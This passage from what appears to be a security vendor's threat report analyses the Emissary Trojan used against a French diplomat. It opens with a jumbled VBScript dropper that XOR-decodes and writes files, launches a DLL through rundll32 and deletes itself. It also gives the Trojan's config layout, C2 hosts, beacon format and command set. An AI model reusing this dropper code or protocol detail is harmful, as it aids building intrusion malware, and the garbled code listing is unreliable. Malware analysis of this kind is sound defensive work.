str = ReadBinary (infile,L2,offset2) 
28
WriteBinary outfile2, str 
29
Function ReadBinary(FileName,length,offset) 
30
31
32
33
34
35
36
(AscB(.Read(1)) xor AscB(chr(65))) else Buf(I)=(AscB(.Read(1)) xor AscB(chr(67))) end
37
if 
38
39
40
41
42
End Function 
43
Sub WriteBinary(FileName, Buf) 
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
End Sub 
60
set shell=createobject("Shell.Application") 
61
           L2= 38912
      Dim Buf(), I 
      With CreateObject("ADODB.Stream") 
        .Mode = 3: .Type = 1: .Open: .LoadFromFile FileName : .Position = offset 
        Len =length -1 
        ReDim Buf(Len) 
       For I = 0 To Len: if(I = 0) then Buf(I = (AscB(Read(1))) else if ((I mod 2)=0) then Buf(I = 0)
        Next 
        .Close 
     End With 
      ReadBinary = Buf 
      Dim I, aBuf, Size, bStream 
      Size = UBound(Buf): ReDim aBuf(Size \ 2) 
     For I = 0 To Size - 1 Step 2
        a\text{Buf}(1 \setminus 2) = \text{ChrW}(\text{Buf}(1 + 1) * 256 + \text{Buf}(1)) Next 
     If I = Size Then aBuf(I \setminus 2) = ChrW(Buf(I)) aBuf=Join(aBuf, "") 
      Set bStream = CreateObject("ADODB.Stream") 
       bStream.Type = 1: bStream.Open 
      With CreateObject("ADODB.Stream") 
        .Type = 2 : .Open: .WriteText aBuf 
        .Position = 2: .CopyTo bStream: .Close 
      End With 
      bStream.SaveToFile FileName, 2: bStream.Close 
     Set bStream = Nothing 
    shell.ShellExecute "C:\Documents and Settings\<username>\Local Settings\Application
    Data\t.doc"
    shell.ShellExecute "rundll32","""C:\Documents and Settings\<username>\Local
     Settings\Application Data\mm.dll"",Setting" 
     Set xa = CreateObject("Scripting.FileSystemObject") 
     If xa.FileExists("C:\Documents and Settings\<username>\Local Settings\Application
     Data\ss.vbs") Then
     Set xb = xa.GetFile("C:\Documents and Settings\<username>\Local Settings\Application
     Data\ss.vbs")
    xb.Delete
```*Figure 5 VBScript within ss.vbs responsible for extracting and running the payload and decoy*

# **Emissary 5.3 Analysis**

The payload of this attack is a Trojan that we track with the name Emissary. This Trojan is related to the Elise backdoor described in the [Operation Lotus Blossom](https://blog.paloaltonetworks.com/2015/06/operation-lotus-blossom/) report. Both Emissary and Elise are part of a malware group referred to as "LStudio", which is based on the following debug strings found in Emissary and Elise samples:

d:\lstudio\projects\worldclient\emissary\Release\emissary\i386\emissary.pdb

d:\lstudio\projects\lotus\elise\Release\EliseDLL\i386\EliseDLL.pdb

There is code overlap between Emissary and Elise, specifically in the use of a common function to log debug messages to a file and a custom algorithm to decrypt the configuration file. The custom algorithm used by Emissary and Elise to decrypt their configurations use the "srand" function to set a seed value for the "rand" function, which the algorithm uses to generate a key. While the "rand" function is meant to generate random numbers, the malware author uses the "srand" function to seed the "rand" function with a static value. The static seed value causes the "rand" function to create the same values each time it is called and results in a static key to decrypt the configuration. The seed value is where the Emissary and Elise differ in their use of this algorithm, as Emissary uses a seed value of 1024 (as seen in Figure 6) and Elise uses the seed value of 2012.

| $\frac{\text{grand}(1024u)}{v4}$ = 0;                                                 |  |
|---------------------------------------------------------------------------------------|--|
| do<br>$*(\sqrt{v_1} + \sqrt{v_4} + \cdot)$ ^= rand() \ 128;<br>while $(v4 < 0x488)$ ; |  |

*Figure 6 Custom algorithm in Emissary using 'srand' and 'rand' with 1024 as a seed value*

While these two Trojans share code, we consider Emissary and Elise separate tools since their configuration structure, command handler and C2 communications channel differ. The Emissary Trojan delivered in this attack contains the components listed in Table 1. At a high level, Emissary has an initial loader DLL that extracts a configuration file and a second DLL containing Emissary's functional code that it injects into Internet Explorer.

| MD <sub>5</sub>                  | Path                               | <b>Description</b>    |
|----------------------------------|------------------------------------|-----------------------|
| 06f1d2be5e981dee056c231d184db908 | %APPDATA%\LocalData\ishelp.dll     | Loader                |
| 6278fc8c7bf14514353797b229d562e8 | %APPDATA%\LocalData\A08E81B411.DAT | Emissary<br>Payload   |
| e9f51a4e835929e513c3f30299567abc | %APPDATA%\LocalData\75BD50EC.DAT   | Configuration<br>file |*Table 1 Dropped files associated with Emissary Trojan seen in attack on French Ministry of Foreign Affairs*

The loader Trojan named "ishelp.dll" had an original name of "Loader.dll", which will extract the Emissary payload from a resource named "asdasdasdasdsad" and write it to a file named "A08E81B411.DAT". The loader will then write an embedded configuration to a file named "75BD50EC.DAT". The loader Trojan creates a mutex named "\_MICROSOFT\_LOADER\_MUTEX\_" and finishes by injecting the Emissary DLL in "A08E81B411.DAT" into a newly spawned Internet Explorer process.

The Emissary Trojan runs within the Internet Explorer process. It begins by reading and decrypting its configuration file, which has the following structure:

- 1 struct emissary\_config {
- 2 WORD emissary version major;
- 3 WORD emissary\_version\_minor;
- 4 CHAR[36] GUID\_for\_sample;
- 5 WORD Unknown1;
- 6 CHAR[128] Server1;
- 7 CHAR[128] Server2;
- 8 CHAR[128] Server3;
- 9 CHAR[128] CampaignName;
- 10 CHAR[550] Unknown2;
- 11 WORD Delay\_interval\_seconds;
- 12 };

We decrypted and parsed the configuration file that accompanied the payload used in this attack, which resulted in the following settings:

Version: 5.3 GUID: ba87c1c5-f71c-4a8b-b511-07aa113d9103 C2 Server 1: http://ustar5.PassAs[.]us/default.aspx C2 Server 2: http://203.124.14.229/default.aspx C2 Server 3: http://dnt5b.myfw[.]us/default.aspx Campaign Code: UPG-ZHG-01 Sleep Delay: 300

After decrypting the configuration file, Emissary interacts with its command and control (C2) servers using HTTP or HTTPS, depending on the protocol specified in the configuration file. The initial network beacon sent from Emissary to its C2 server, seen in Figure 7, includes a Cookie field that contains a "GUID", "op" and "SHO" field. The GUID field is a unique identifier for the compromised system that is obtained directly from the configuration file. The op field has a value of "101", which is a static value that represents the initial network beacon. The SHO field contains the external IP address of the infected system, which Emissary obtains from a legitimate website "showip.net", specifically parsing the website's response for '<input id="checkip" type="text" name="check\_ip" value=', which contains the IP address of the system.

*Figure 7 Network beacon sent from Emissary Trojan to C2 server*

The C2 server response to this beacon (seen in Figure 8) will contain a header field called "Set-Cookie", which contains a value of "SID". The SID value is base64 encoded and encrypted using a rolling XOR algorithm, which once decoded and decrypted contains a 36-character GUID value. The Emissary Trojan will use this GUID value provided by the C2 server as an encryption key that it will use to encrypt data sent in subsequent network communications.



*Figure 8 C2 response to Emissary beacon*

The C2 server provides commands to the Trojan as a three digit numeric string within the data portion of the HTTP response (in the form of "op=<command>"), which the Emissary Trojan will decrypt and compare to a list of commands within its command handler. The command handler function within the Emissary Trojan supports six commands, as seen in Table 2.

| Command | <b>Description</b>                        |
|---------|-------------------------------------------|
| 102     | Upload a file to the C2 server.           |
| 103     | Executes a specified command.             |
| 104     | Download file from the C2 server.         |
| 105     | Update configuration file.                |
| 106     | Create a remote shell.                    |
|         | Updates the Trojan with a new executable. |

*Table 2 Command handler within Emissary version 5.3*If the command issued from the C2 server does not match the one listed in the Trojan saves the message "unkown:%s" to the log file. The command set available within Emissary allows the threat actors backdoor access to a compromised system. Using this access, the threat actors can exfiltrate data and carry out further activities on the system, including interacting directly with the system's command shell and downloading and executing additional tools for further functionality.

### **Threat Infrastructure**

The infrastructure associated with the Emissary C2 servers used in this attack includes ustar5.PassAs[.]us, 203.124.14.229 and dnt5b.myfw[.]us. The infrastructure is rather isolated as the only overlap in domains includes appletree.onthenetas[.]com. The overlap, as seen in Figure 9 involves two IP addresses that during the same time frame resolved both the appletree.onthenetas[.]com domain and the Emissary C2 domain of ustar5.PassAs[.]us. The other C2 domain used by this Emissary payload, specifically dnt5b.myfw[.]us currently resolves to the 127.0.0.1. This provides another glimpse into TTPs for these threat actors, as it suggests that the threat actors set the secondary C2 domains to resolve to the localhost IP address to avoid network detection and change this to a routable IP address when they need the C2 server operational. Additionally, while this infrastructure does not overlap with that used in Operation Lotus Blossom, that also fits with the TTPs. In each case, the threat actors used separate infrastructure for different targets, another way to help avoid detection.

*Figure 9 Infrastructure associated with Emissary Trojan*

## **Conclusion**

APT threat actors, most likely nation state-sponsored, targeted a diplomat in the French Ministry of Foreign Affairs with a seemingly legitimate invitation to a technology conference in Taiwan. It is entirely possible the diplomat was truly invited to the conference, or at least would not have been surprised by the invitation, adding to the likelihood the attachment would have been opened. The actors were attempting to exploit CVE-2014-6332 to install a new version of the Emissary Trojan, specifically version 5.3.

The Emissary Trojan is related to the Elise malware used in [Operation Lotus Blossom](https://blog.paloaltonetworks.com/2015/06/operation-lotus-blossom/), which was an attack campaign on targets in Southeast Asia, in many cases also with official looking decoy documents that do not appear to have been available online. Additionally, the targeting of a French